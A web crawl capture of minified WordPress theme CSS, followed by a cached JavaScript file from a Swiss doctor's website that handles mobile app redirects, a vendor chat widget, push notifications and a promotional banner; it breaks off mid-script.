.nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style11 .logo{width:180px;float:right;margin:0 auto 20px}#header.style11 #nav{border:0}#header.style11 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style12 .head-social{display:none}#header.style12 #nav .nav-holder{float:none;width:240px}#header.style12 #nav .logo{margin:10px 15px 0 0}#header.style12 #nav .nav-top{margin:0;float:none}#header.style12 #nav .nav-top>li{margin:0}#header.style12 #nav .nav-top>li>a{border-bottom:0}#header.style12 #nav .quote-btn{float:none;display:none}#header.style13 .icon-list{top:0;left:15px;position:absolute}#header.style13 .icon-list:after{display:none}#header.style14 .logo:after{display:none}#header.style14 .icon-list{top:0;margin:0;left:55px;position:absolute}#header.style14 .icon-list:after{display:none}#header.style14 #nav{float:left;width:100%}#header.style14 #nav .drop ul{margin:0}#header.style14 #nav .nav-opener{margin:0}#header.style16 .logo{margin:-5px 0 15px}#header.style16 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style16 .icon-list{margin:1px 4px 0}#header.style17{padding:22px 0}#header.style17 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style18 #nav .quote-btn{display:none}#header.style18 #nav .nav-top{margin:0;float:none}#header.style18 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style18 .mega-drop .drop-holder{margin:0}#header.style18 .logo{margin:0 0 15px}#header.style20 .logo{margin:-5px 0 15px}#header.style20 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style20 .icon-list{margin:1px 4px 0 0}#header.style21 .logo{margin:-5px 0 15px}#header.style21 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style21 .icon-list{margin:1px 4px 0 0}#header.style23 #nav{float:none}#header.style23 #nav .nav-opener{top:5px}#header.style24 .icon-list{top:0;margin:0;left:60px;position:absolute}#header.style24 #nav{width:100%}#header.style24 #nav .drop ul{margin:0}#header.style24 #nav .mega-drop .drop-holder{margin:0}#header.style25 .logo:after{display:none}#header.style25 .icon-list{top:0;margin:0;left:50px;position:absolute}#header.style25 .icon-list:after{display:none}#header.style25 #nav{width:100%}#header.style25 #nav .mega-drop .drop-holder{margin:0}#header.style27 .icon-list{top:0;margin:0;left:50px;position:absolute}#header.style27 #nav{width:100%}#header.style27 #nav .drop ul{margin:0}#header.style27 #nav .mega-drop .drop-holder{margin:0}#header.style28 .holder{float:left;padding:4px 0 0 40px}#header.style28 .logo{max-width:130px;margin:-26px 0 0}#header.style29{padding:20px 0}#header.style29 .logo{max-width:170px;margin:0}#header.style29 .icon-list{top:8px}#header.style29 .icon-list>li{margin:0 0 0 15px}#header.style29 .cart-box .cart-drop{padding:9px 0 0}#header.style29 #nav .drop ul{margin:0}#header.fixed-position #nav .drop ul{margin:0}#header.fixed-position #nav .mega-drop .drop-holder{margin:0}#header.fixed-position.style3{padding:26px 0}#header.fixed-position.style3 .logo{top:95px;left:auto;right:15px}#header.fixed-position.style3 .icon-list{display:none}#header.fixed-position.style3 #nav{padding-left:0}#header.fixed-position.style3 #nav .nav-top>li{margin:0}#header.fixed-position.style4{padding:20px 0}#header.fixed-position.style5 #nav .drop ul{margin:0}#header.fixed-position.style5 #nav .mega-drop .drop-holder{margin:0}#header.fixed-position.style9 #nav .drop ul{margin:0}#header.fixed-position.style9 #nav .nav-top>li>a{color:#222}#header.fixed-position.style10{padding:22px 0 15px}#header.fixed-position.style10 #nav .nav-top>li>a{color:#222}#header.fixed-position.style11 .logo{float:right;max-width:100%;margin:2px 0 16px}#header.fixed-position.style11 #nav{margin:0;width:100%;float:none;text-align:left;position:relative}#header.fixed-position.style11 #nav .nav-opener{text-align:center}#header.fixed-position.style11 #nav #nav .nav-top>li>a{color:#222}#header.fixed-position.style12 .logo .b-logo{display:block}#header.fixed-position.style12 .logo .w-logo{display:none}#header.fixed-position.style12 .header-cent{padding-bottom:20px;max-height:9999px;padding-top:18px}#header.fixed-position.style12 #nav .nav-top{float:none}#header.fixed-position.style12 #nav .nav-top>li{margin:0}#header.fixed-position.style12 #nav .nav-top>li>a{color:#222}#header.fixed-position.style12 #nav .logo{display:none}#header.fixed-position.style17{padding:20px 0}#header.fixed-position.style17 #nav .nav-top>li>a{color:#222}#header.fixed-position.style29{padding:20px 0}#header.fixed-position.style29 #nav .drop ul{margin:0}.logo{margin:-6px 0 0}#nav{float:none;position:static;text-align:center}#nav a{color:#222;vertical-align:top;display:inline-block}.dark #nav a{color:#fff}#nav li{text-align:left}#nav li.hover>.drop,#nav li:hover>.drop{max-height:9999px}#nav li.hover .mega-drop,#nav li:hover .mega-drop{max-height:9999px}#nav .drop{border:0;width:100%;max-height:0;display:block;overflow:hidden;position:static}#nav .drop ul{margin:0;border:0;background:0 0}#nav .drop ul:after{display:none}#nav .drop ul a:hover:after{right:15px;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}#nav .drop ul a:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#nav .drop ul li:hover>a{padding:9px 17px;background:0 0}#nav .drop ul li:hover>a:after{right:15px}#nav .drop ul li:hover>.drop{max-height:9999px}#nav .drop ul li.active>a{padding:9px 17px;background:0 0}#nav .drop ul li.active>a:after{right:15px;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}#nav .drop .drop{max-height:0}#nav .drop .drop>ul>li:hover{max-height:9999px}#nav .drop .drop .drop{max-height:0}#nav .drop .drop .drop ul{margin:0!important}#nav .mega-drop{border:0;width:100%;max-height:0;display:block;overflow:hidden;position:static}#nav .mega-drop .coll{width:100%;float:none}#nav .mega-drop .coll:after{display:none}#nav .mega-drop .drop-holder{border:0;margin:0!important;background:0 0}#nav .mega-drop .drop-holder:after{display:none}#nav .mega-drop .drop-holder:after{display:none}#nav .mega-drop .drop-holder a{padding:9px 15px}#nav .mega-drop .drop-holder a:hover{padding:9px 20px;background:0 0}#nav .mega-drop .drop-holder li.active a{padding:9px 20px;background:0 0}#nav .mega-drop .title{display:none}#nav .nav-top{margin:0;top:60px;position:relative}#nav .nav-top>li{display:block;position:relative;margin:0!important;border-bottom:1px solid #2a2a2a}#nav .nav-top>li.has-drop:before,#nav .nav-top>li.has-mega-drop:before{top:5px;right:10px;color:#2a2a2a;line-height:2;font-size:15px;content:"\f107";position:absolute;font-family:FontAwesome}.dark #nav .nav-top>li.has-drop:before,.dark #nav .nav-top>li.has-mega-drop:before{color:#fff}#nav .nav-top>li:hover:before{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#nav .nav-opener{display:block}#nav .nav-holder{top:0;bottom:0;left:-240px;width:240px;height:100vh;z-index:9999;position:fixed;overflow-y:auto;overflow-x:hidden;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.dark #nav .nav-holder{background:#2a2a2a}.mainnav-active #nav .nav-holder{left:0}.mainnav-active .w1{margin:0 -240px 0 240px}.mainnav-active .w7{margin:0 -260px 0 260px}.sidemenu-photo{z-index:9999;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}#nav7{margin:0;display:none}#nav7 .nav-opener{display:block}.clearfix-sm{clear:left}.search-form-top{float:none;max-width:210px;margin:30px auto 10px}#footer .column1{margin:0 0 30px}#footer .column2{margin:0 0 30px}#footer .column3{margin:0 0 30px}#footer.style3 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style12{display:none}#footer.style14 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style15 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style16 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style17 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style25 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style30{display:none}.footer-bottom .footer-nav{float:none;max-width:100%;overflow:hidden;margin:0 0 20px;text-align:center}.footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}.mailing-form2 .mc-field-group{width:87.5%}}@media only screen and (max-width:991px) and (max-width:991px){#nav .nav-top>li>a{padding:10px!important}}@media only screen and (max-width:767px){#header .language-nav{float:none;max-width:100%;text-align:center}#header .language-nav li{padding:0 8px}#header .top-nav{margin:0;float:none;max-width:100%;text-align:center}#header .top-nav li{padding:0 8px}#header .top-nav.style2 li{margin:0;padding:0 4px}#header.style2 .header-top{margin-bottom:15px}#header.style3 .cart-box .cart-drop{left:0}#header.style4 .cart-box .cart-drop{padding:25px 0 0}#header.style5{position:absolute!important}#header.style5:after{background:#fff}.dark #header.style5:after{background:#2a2a2a}#header.style6{top:0;bottom:auto}#header.style6 .logo{float:none;width:196px;display:block;margin:0 auto 8px}#header.style7{padding:0;background:#fff}.dark #header.style7{background:#2a2a2a}#header.style7 .icon-list{display:none}#header.style8 .header-top li{padding:0 2px}#header.style8 .cart-box{float:none}#header.style12 .info-list{float:none}#header.style12 .info-list li{display:block;padding:0 0 10px;text-align:center}#header.style12 .language-nav{float:none}#header.style12 .header-top{display:none}#header.style15{padding:5px 0 10px}#header.style15 .logo .b-logo{display:none}#header.style15 .logo .w-logo{display:block}#header.style15 .info-list{float:none;margin:0 0 10px;text-align:center}#header.style15 .header-top{margin:0 0 10px}#header.style15 .head-socialnetworks{float:none;text-align:center}#header.style15:after{top:0;opacity:0}#header.style16 .header-top li{padding:0 2px}#header.style16 .top-nav{float:none}#header.style16 .language-nav{float:none}#header.style18{padding:10px 0}#header.style18 .header-top{display:none}#header.style18 .info-list{margin:0;float:none;text-align:center}#header.style18 .info-list .fa{margin:0 0 15px}#header.style18 .head-socialnetworks{float:none;text-align:center}#header.style18 .logo{margin:0}#header.style21 .header-top li{padding:0 2px 2px}#header.style21 .info-list{float:none;text-align:center}#header.style22 .logo{margin:-2px -10px 0 0}#header.style25 #nav .drop ul{margin:0}#header.style27 .icon-list{display:none}#header.dec-header .icon-list{margin:10px 0 0 -90px}#header.dec-header .icon-list span{display:none}#header.style29 .cart-box .cart-drop{padding:25px 0 0}#header.fixed-position{padding:46px 0 0;position:absolute!important}#header.fixed-position .logo .b-logo{display:none}#header.fixed-position .logo .w-logo{display:block}#header.fixed-position .header-top{margin-top:0;margin-bottom:42px}#header.fixed-position .cart-box .cart-drop{padding:13px 0 0}#header.fixed-position .nav-opener,#header.fixed-position .opener-icons{color:#fff;border-color:#fff}#header.fixed-position .nav-opener:hover,#header.fixed-position .opener-icons:hover{color:#666;border-color:#666}#header.fixed-position.style2{padding:0;background:0 0}#header.fixed-position.style2 .header-top{margin-bottom:15px}#header.fixed-position.style3 .header-top{margin-top:0;margin-bottom:12px}#header.fixed-position.style3 .icon-list{margin:6px 3px 19px 0;position:static;display:block}#header.fixed-position.style3 .cart-opener{background:rgba(255,255,255,.5)}#header.fixed-position.style3 .head-socialnetworks{display:block}#header.fixed-position.style7{padding:0 0 20px}#header.fixed-position.style8{padding:0}#header.fixed-position.style12 .header-top{margin-bottom:0}#header.fixed-position.style15{background:0 0;padding:5px 0 0;position:static!important}#header.fixed-position.style15 .header-top{margin:0 0 10px}#header.fixed-position.style15 .logo .b-logo{display:none}#header.fixed-position.style15 .logo .w-logo{display:block}#header.fixed-position.style15:after{background:0 0}#header.fixed-position.style16{padding:0}#header.fixed-position.style18{padding:10px 0}#header.fixed-position.style20{padding:5px 0 0}#header.fixed-position.style20 .header-top{margin:0 0 30px}#header.fixed-position.style20 .logo .b-logo{display:block}#header.fixed-position.style20 .logo .w-logo{display:none}#header.fixed-position.style21{padding:0}#header.fixed-position.style21 .logo .w-logo{display:none}#header.fixed-position.style21 .logo .b-logo{display:block}#header.fixed-position.style22{padding:0}#header.fixed-position.style22:after{background:0 0}.logo.port-logo{left:20px;position:absolute}.logo-v9{display:none}.sidemenu-photo.v10 #nav7 .nav-opener{border-radius:8px;padding:8px;color:#fff;margin:0 0 0 10px;background:rgba(0,0,0,.4)}.portfolio-nav-opener{right:30px;position:absolute}.lancer .portfolio-nav-opener{left:40px}#footer.style3 .footer-top .holder{overflow:visible}#footer.style3 .footer-top .logo{float:none;display:block;margin:0 auto 15px}#footer.style3 .footer-social{float:none;margin:0 -15px;text-align:center}#footer.style3 .footer-social li{padding:0 0 10px 2px}#footer.style11 .footer-aside{padding-top:50px;padding-bottom:20px}#footer.style13 .f-info-box{font-size:20px;line-height:22px}#footer.style13 .f-info-box .tel{font-size:40px}#footer.style19 .footer-app{padding:27px 0 15px}#footer.style19 .bottom-box3{padding:20px 0 20px}#footer.style19 .f-info-box{font-size:16px;line-height:24px}#footer.style19 .f-info-box .tel{font-size:36px;line-height:50px}#footer.style23 .f-info-box{font-size:20px;line-height:22px}#footer.style23 .f-info-box .tel{font-size:40px}#footer.style26 .f-info-box{font-size:20px;line-height:22px}#footer.style27 .f-info-box{font-size:20px;line-height:22px}#footer.style27 .f-info-box .tel{font-size:40px}#footer.style31 .footer-aside{padding-top:50px;padding-bottom:20px}.footer-social2{float:none}.f-contact-us .contct{float:none;display:block;margin:0 0 10px}.bottom-box5 .footer-social{float:none;margin:0 0 20px;text-align:center}.payment-nav{float:none;text-align:center}#lancer-footer .f-social li{width:49%;margin:0 0 20px}.socialize-holder .title:after{display:none}.newsletter,.opening-hours{margin-bottom:30px}}.hsh{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.pag-padding{padding-bottom:60px;padding-top:60px}.nav-links a:hover{text-decoration:none}.current{color:#fff;font-weight:700;background-color:#ccc}.pagination-center{text-align:center}.center{text-align:center}.entry-meta ul{margin-bottom:20px}.entry-meta ul li{display:block;border-bottom:1px solid #efefef;padding:10px 0}.blog-medium .entry-audio,.blog-medium .entry-gallery,.blog-medium .entry-image,.blog-medium .entry-video{float:none;width:100%;margin:0 0 28px}.entry-meta a{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.entry-meta{margin:20px 0 0 0}.entry-meta{margin:0 0 41px 0}.entry-meta{font-weight:500;font-size:12px;text-transform:uppercase;padding-bottom:8px}.entry-meta ul{list-style:none;margin:0;padding:0;color:#999}.entry-meta ul li{display:inline}.entry-meta ul li:after{content:' | ';margin:0 6px;color:#efefef}.entry-meta ul li:last-child:after{content:'';margin:0}.entry-meta a{color:#999}.entry-meta a:hover{color:#666}.entry-meta .fa{margin-right:10px;color:#5d5d5f}.menu-opener .fa{padding-top:7px}.woocommerce-product-search .search-field{padding:10px!important;border:0;border-bottom:1px solid #fff;font-weight:400;font-size:12px;line-height:22px;color:#555;background-color:#fcfcfc;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce-product-search input[type=submit]{margin-left:14px;padding:12px!important}.sticky{background-color:#efefef;padding-left:30px!important;padding-top:14px!important;padding-right:55px!important}.tag-sticky-2{background-color:#efefef;padding-left:30px!important;padding-top:14px!important;padding-right:55px!important}.page-numbers{text-decoration:none;border:1px solid #bfbfbf;padding:8px 13px;margin:2px;-webkit-border-radius:3px;-moz-border-radius:5px;border-radius:3px;font-size:13px}.navigation .nav-links{margin-bottom:45px}.comment{list-style:none}.comments-area .pingback{background-color:#f7f7f7;padding:6px;margin-bottom:8px}.footer-cent{margin:0 0 0}.footer-cent{color:#8f8f8f;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.footer-cent ul{list-style:none;padding-left:0}.footer-cent ul li{margin-bottom:10px;border-bottom:1px solid #3e3e3e;padding-bottom:10px}.footer-cent ul li a{color:#8f8f8f}.footer-cent ul li a:before{color:#5d5d5f;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f101";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .address:before{content:"\f041";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px;font-family:"Font Awesome 5 Free";font-weight:900}.footer-cent .tel:before{content:"\f10b";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .mail:before{content:"\f003";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .fax:before{content:"\f1ac";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}#wp-calendar caption{letter-spacing:.08em;background-color:#99a9b5;color:#fff;line-height:25px;font-size:16px;font-weight:700;text-transform:uppercase;height:39px;padding:7px 0;text-align:center;margin-bottom:29px}#wp-calendar thead tr th,.widget.widget_calendar a:hover{color:#38a5b3}.calendar_wrap td,.calendar_wrap th{border:none!important;padding:5px!important}#calendar_wrap{background-color:#f4f6f7;padding-bottom:20px;color:#5f727f}#wp-calendar{margin-left:9%;text-align:center;width:83%;border:0 solid #ddd!important}.tagcloud a{font-size:13px!important;display:inline-block;padding:0 10px;min-height:28px;line-height:28px;border:1px solid!important;margin:2px 0;transition:all .2s}.adtextarea{height:140px!important}.adcontact-but{margin-top:10px}.contact-mb-10{margin-bottom:10px}#header.style8 .cart-box:hover{background:0 0}.blog-txt h2{margin-bottom:32px;font-weight:400!important}.plr-no{padding-left:0!important;padding-right:0!important}.sharebox{display:block;padding:0;float:left}.sharebox ul{list-style:none;margin:0;padding:0}.sharebox ul li{float:left;padding:0;margin:0 22px 0 0;line-height:1!important}.sharebox ul li a{display:block;float:left;color:inherit;padding:10px 0;margin:0}.sharebox ul li i{display:inline-block;font-size:16px;margin:0 3px 0 0;line-height:1}.sharebox a:hover.share-facebook{color:#3b5998}.sharebox a:hover.share-twitter{color:#00aced}.sharebox a:hover.share-tumblr{color:#32506d}.sharebox a:hover.share-pinterest{color:#cb2027}.sharebox a:hover.share-google{color:#dd4b39}.sharebox a:hover.share-linkedin{color:#007bb6}.sharebox a:hover.share-mail{color:#666}#author-info{margin:0 0 44px 0;display:block;padding:60px 0 60px 0;border-top:1px solid #efefef;border-bottom:1px solid #efefef}#author-info p{margin:0}#author-info .author-image{float:left;width:80px;height:80px;border-radius:4px;overflow:hidden;margin:2px 30px 0 0}#author-info .author-image img{display:block;width:80px;height:80px}#author-info .author-bio{overflow:hidden}#author-info .author-bio h4{text-transform:uppercase;font-weight:700;margin:0;padding:0 0 10px 0;font-size:14px;letter-spacing:1px;color:#666}.author-archive #author-info{padding:0 0 60px 0;margin:0 0 60px 0;background:#f9f9f9;padding:30px;border:none;border-radius:2px}.page-comm{padding-bottom:60px}.widget img{max-width:100%}.row img{max-width:100%}.lang{width:100px;float:left;padding-left:20px;padding-top:26px}.gallery-caption{color:#d70807}.bypostauthor{font-weight:600}.pagelink{font-weight:600}.jcf-select{border:0 solid #777!important}@media only screen and (min-width:10px) and (max-width:1099px){.w9{padding:0!important}.sidemenu-photo.v9{display:none}}@media only screen and (min-width:1px) and (max-width:800px){.container{padding-left:15px!important;padding-right:15px!important}}select.wpforms-field-medium{position:static!important;-webkit-appearance:menulist!important;opacity:1}.wpforms-field-select .jcf-select .jcf-select-text,.wpforms-field-select .jcf-select-opener::before,.wpforms-field-select .jcf-select-text{display:none}a{text-decoration:none!important}ul.list-inline li{display:inline-block!important}.style15 #nav .nav-top>li,.style18 #nav .nav-top>li{margin-bottom:0!important;height:auto}#header.style18 .header-top{margin-bottom:0}#header.fixed-position .header-top{margin-bottom:22px}#header.adclassic #nav .nav-top>li>a{border-bottom:2px solid #fff}#header.style18 .desk-menu>ul>li>a,#header.style2 .desk-menu>ul>li>a,#header.style3 .desk-menu>ul>li>a,#header.style4 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px}#header.style7 .desk-menu>ul>li>a{padding-top:20px;padding-bottom:20px}#header.style12 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px;border-bottom:0}.style15 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px}.style15 .opener-icons{padding-top:7px!important}.style18 a.opener-icons:hover,.style18.fixed-position .opener-icons:hover,.style4 a.opener-icons:hover,.style4.fixed-position .opener-icons:hover,.style7 a.opener-icons:hover,.style7.fixed-position .opener-icons:hover{color:#999!important}.style1 .desk-menu>ul>li>a{height:50px;padding-top:10px}.style15 .desk-menu .sub-menu{top:60px}.style18 .desk-menu .sub-menu{top:62px}.style12 .desk-menu .sub-menu{top:60px}.style7 .desk-menu .sub-menu{top:65px}.style3 .desk-menu .sub-menu{top:60px}.style2 .desk-menu .sub-menu{top:59px}.style1 .desk-menu .sub-menu{top:50px}.style15 .desk-menu .ad-megamenu .sub-menu{top:109px}.style18 .desk-menu .ad-megamenu .sub-menu{top:62px}.style7 .desk-menu .ad-megamenu .sub-menu{top:68px}.style4 .desk-menu .ad-megamenu .sub-menu{top:60px}.style3 .desk-menu .ad-megamenu .sub-menu{top:145px}.style2 .desk-menu .ad-megamenu .sub-menu{top:123px}.style1 .desk-menu .ad-megamenu .sub-menu{top:50px}#header.style3.fixed-position .desk-menu>ul>li>a{padding-top:0;padding-bottom:20px}#header.fixed-position.style3 .icon-list{top:105px}#header.fixed-position.style3 .cart-box .cart-drop{top:18px}#header.fixed-position.style3 .cart-opener{background:rgba(117,112,112,.5)}#header.style15.fixed-position{padding-top:0}#header.fixed-position.style15 .ad-megamenu .sub-menu{top:68px}#header.fixed-position.style12 .header-cent{margin-top:0;min-height:50px}#header.fixed-position.style12{background-color:#fff}#header.fixed-position.style12 #nav .nav-top>li>a{color:#444;padding-top:7px;padding-bottom:7px}#header.fixed-position.style12 .ad-megamenu .sub-menu,#header.fixed-position.style12 .sub-menu{top:50px}#header.fixed-position.style7 .cart-box .cart-drop{top:20px}#header.fixed-position.style3 .ad-megamenu .sub-menu,#header.fixed-position.style3 .sub-menu{top:50px}#header.fixed-position.style2 .ad-megamenu .sub-menu,#header.fixed-position.style2 .sub-menu{top:60px}#header.fixed-position.style2 .cart-box .cart-drop{top:26px}#header.fixed-position.style1,#header.fixed-position.style2{padding:0}#header.fixed-position.style2 .desk-menu>ul>li>a{padding-top:15px;padding-bottom:15px}.sidenav-port ul li{margin:0}.mob-header-content .header-top-menu ul li a,.mob-menu li a{border-bottom:1px solid #86868645!important}.mob-header-content .header-top-menu ul li a,.mob-menu li a{color:#444;font-weight:600}.search-popup .close-btn{top:30px}.search-popup input[type=search]{max-width:100%}.error-404 #respond input[type=submit],button[type=submit],input[type=button]{padding:9px 15px}

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978
body_size: 3359
content:
(function(){var browserSwitchExpertModeActive=JSON.parse('false');var browserSwitchTabletsRedirect=JSON.parse('false');var browserSwitchPopUpVisible=JSON.parse('false');var browserSwitchChatEnabled=JSON.parse('false');var appUrl='https://dr-med-thomas-russmann.web.victory-app.ch';var chatWidgetUrl="https://apptivate.it/assets/app/chat/widget.js"+"?v=cw1.1.10";var uagent=navigator.userAgent.toLowerCase();var userAnswer=localStorage.getItem('user_answer')||'';var hasPushPremium=JSON.parse('true');var manifest='[data-uri]';if(hasPushPremium&&manifest){addManifest(manifest)}
if(browserSwitchExpertModeActive){if(shouldRedirect()){showPopupOrRedirect()}}
if(browserSwitchChatEnabled){initChatWidget()}
function addManifest(src){var head=document.getElementsByTagName('head')[0];var link=document.getElementsByTagName('link')[0];var newLink=document.createElement('link');newLink.href=src;newLink.rel='manifest';head.insertBefore(newLink,link)}
function shouldRedirect(){if(testDevice('iphone')||testDevice('ipod')){return!0}
if(testDevice('ipad')&&browserSwitchTabletsRedirect){return!0}
if(testDevice('android')&&(testDevice('webkit')||testDevice('gecko'))){if(testDevice('mobile')){return!0}else if(browserSwitchTabletsRedirect){return!0}}
return!!testDevice('windows phone')}
function testDevice(string){return uagent.search(string)>-1}
function showPopupOrRedirect(){if(browserSwitchPopUpVisible){if(userAnswer==='no'){return}
if(userAnswer==='yes'){window.location=appUrl;return}
var redirect=confirm(getAlertTranslation());if(redirect){localStorage.setItem('user_answer','yes');window.location=appUrl;return}
localStorage.setItem('user_answer','no')}
if(!browserSwitchPopUpVisible){window.location=appUrl}}
function getAlertTranslation(){if(getLang()==='de'){return'Wollen Sie zu unserer mobilen App wechseln?'}
return'Do you want to switch to our mobile app?'}
function getLang(){var lang='de';return lang.substr(0,2)}
function initChatWidget(){loadChatScript(function(){ChatWidget.init({language:getLang(),appOwnerAvatarUrl:'https://dr-med-thomas-russmann.web.victory-app.ch/images/appIcon144/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.png',appOwnerName:'Dr. med. Thomas Russmann',facebookApiVersion:'v3.2',facebookAppId:'',hasPushPremium:JSON.parse('true'),layout:'',position:'',primaryColor:'',profile:{"enabled":!0,"icon":"person","formFields":{"field_email":{"sequence":1.0,"overview":!0,"visible":!0,"editable":!0,"label":"Email","type":"email","required":!0},"field_phone":{"sequence":2.0,"overview":!1,"visible":!0,"editable":!0,"label":"Telefon","type":"phone","required":!1},"field_name":{"sequence":0.0,"overview":!0,"visible":!0,"editable":!0,"label":"Name","type":"text","required":!0}},"registration":{"email":!0}},pushwooshAppId:'89420-96348',randomId:'d4a5a61a-95c3-4012-acbe-1a6414ebf1f0',theme:''})})}
function loadChatScript(onSuccess){var script=document.createElement('script');var scripts=document.getElementsByTagName('script')[0];script.src=chatWidgetUrl;script.async=!0;script.setAttribute('charset','UTF-8');scripts.parentNode.insertBefore(script,scripts);script.onload=function(){const existsInterval=setInterval(function(){if(!!ChatWidget){clearInterval(existsInterval);onSuccess()}},100)}}
var browserSwitchPromotionBannerEnabled=JSON.parse('false');var bannerDevice='all';var bannerTimeoutMs=10000;var bannerDeeplink='';var bannerCooldownMs=864000000;var bannerCooldownSessions=0;var shouldRenderBanner=browserSwitchPromotionBannerEnabled&&bannerDeviceCheck()&&bannerCooldownCheck();incrementSessionsCount();if(shouldRenderBanner){initPromotionBanner()}
function bannerCooldownCheck(){var bannerDisplayedDate=localStorage.getItem('bannerDisplayedDate');if(bannerCooldownMs&&bannerDisplayedDate){var currentDate=Date.now();var differenceInMs=Math.abs(currentDate-bannerDisplayedDate);return differenceInMs>bannerCooldownMs}
var browserSessionsCount=+localStorage.getItem('browserSessionsCount');if(bannerCooldownSessions&&browserSessionsCount){return browserSessionsCount%(bannerCooldownSessions+1)===0}
return!0}
function bannerDeviceCheck(){return bannerDevice==='all'||bannerDevice===getUserDevice()}
function incrementSessionsCount(){var sessionsCount=+localStorage.getItem('browserSessionsCount');var newSessionsCount=sessionsCount?sessionsCount+1:1;localStorage.setItem('browserSessionsCount',newSessionsCount.toString())}
function getUserDevice(){if(/mobi|android/i.test(uagent)){return'mobile'}
return'desktop'}
function initPromotionBanner(){var bannerConfig={"promotion_banner_button_color":"#00c974","promotion_banner_text":"Entdecke neue Funktionen","promotion_banner_primary_color":"#157efb","promotion_banner_button_text":"App öffnen",promotion_banner_class:'ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0'};var bannerStyle=document.createElement('style');bannerStyle.type='text/css';bannerStyle.innerHTML='.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 {position: fixed;text-align: center; z-index: 16777271; width: 100%; padding: 5px 25px 5px 5px; transition: all .5s ease-in-out; visibility: hidden; top: -999px; left: 0; box-sizing: border-box; font-family: "Open Sans"; font-size: 13px; line-height: 1.42857143; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0-visible {visibility: visible; top: 0 !important; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > span {margin-right: 25px;} .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > a { display: inline-block; border-radius: 3px; padding: 6px 12px; text-decoration: none; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button { background: 0 0; border: 0; cursor: pointer; font-size: 22px; height: 22px; line-height: 1; margin: 5px; opacity: .5; padding: 0; right: 0; position: absolute; top: 0; transition: all .2s; width: 22px; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button:hover { opacity:1; transform:rotate(90deg) }';var bannerWrapper=document.createElement('div');bannerWrapper.classList.add(bannerConfig.promotion_banner_class);bannerWrapper.style.backgroundColor=bannerConfig.promotion_banner_primary_color;bannerWrapper.appendChild(bannerStyle);var bannerTextElement=document.createElement('span');bannerTextElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';var text=document.createTextNode(bannerConfig.promotion_banner_text);bannerTextElement.appendChild(text);bannerWrapper.appendChild(bannerTextElement);var bannerButtonElement=document.createElement('a');bannerButtonElement.target='_blank';bannerButtonElement.setAttribute('href',bannerDeeplink||appUrl);bannerButtonElement.style.backgroundColor=bannerConfig.promotion_banner_button_color;bannerButtonElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_button_dark_font')?'#000':'#fff';var 